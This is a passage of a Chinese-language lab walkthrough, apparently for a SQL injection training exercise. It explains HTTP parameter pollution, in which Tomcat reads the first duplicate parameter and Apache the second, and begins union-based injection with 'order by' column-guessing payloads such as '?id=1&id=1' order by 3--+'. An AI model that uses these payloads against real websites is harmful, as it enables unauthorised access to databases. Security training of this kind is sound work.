
我们可以看到下面有两个文档,然后点击第一个链接:

往下滑即可看到:


这里我们可以看到列举了好多中间件,以及获取的参数的情况表。这里我们着重认识apache、tomcat、python、php、IIS等常用的获取到参数的情况。
这里我们可以看到tomcat服务器只解析参数中的前者,而真正的apache服务器则解析后者:

所以这里我们就可以传入两个id参数,前者合法,然后后者进行注入。
这便是这关的原理!!!
?id=1&id=注入语句
以上便是HTTP参数污染中的情况,即为攻击者通过在HTTP请求中插入特定的参数来发起攻击,如果Web应用中存在这样的漏洞,可以被攻击者利用来进行客户端或者服务器端的攻击。
3、联合查询注入


1、猜测字段
?id=1&id=1' order by 3--+
?id=1&id=1' order by 4--+
